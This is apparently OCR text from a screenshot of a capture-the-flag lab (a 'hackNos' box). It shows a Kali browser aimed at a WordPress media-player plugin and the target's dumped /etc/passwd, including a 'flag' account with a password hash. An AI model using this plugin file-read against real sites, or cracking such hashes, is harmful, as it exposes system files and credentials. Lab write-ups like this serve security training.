 Mozilla Firefox
192.168.1.134/tsweb/wp-co
192.168.1.134/tsweb/wp-content/plugins/gracemedia-media-pla
burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin
/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:
/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:
/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin
/nologin rohit:x:1000:1000:hackNos:/home/rohit:/bin/bash mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
flag:$1$flag$vqjCxzjtRc7PofLYS2lWf/:1001:1003::/home/flag:/bin/rbash